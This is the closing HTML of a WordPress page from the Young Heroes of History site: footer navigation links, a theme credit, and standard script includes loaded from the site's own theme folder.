<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><a href="https://youngheroesofhistory.com/category/the-novels/">The Novels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://youngheroesofhistory.com/category/for-parents-teachers/">For Parents &#038; Teachers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://youngheroesofhistory.com/category/about-yhoh-and-the-author/">About YHOH and the Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://youngheroesofhistory.com/2013/02/28/contact-us/">Contact Us</a></li>
</ul>												
						<p id="copyright">Designed by <a href="http://www.elegantthemes.com">Elegant WordPress Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>
					</div> <!-- end #footer-bottom -->
				</div> <!-- end .container -->	
			</div> <!-- end #footer-top -->	
		</div> <!-- end .left-shadow -->	
	</div> <!-- end .right-shadow -->
</div> <!-- end #footer -->	

<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/js/superfish.js"></script>
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/js/custom.js"></script><script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
	
</body>
</html>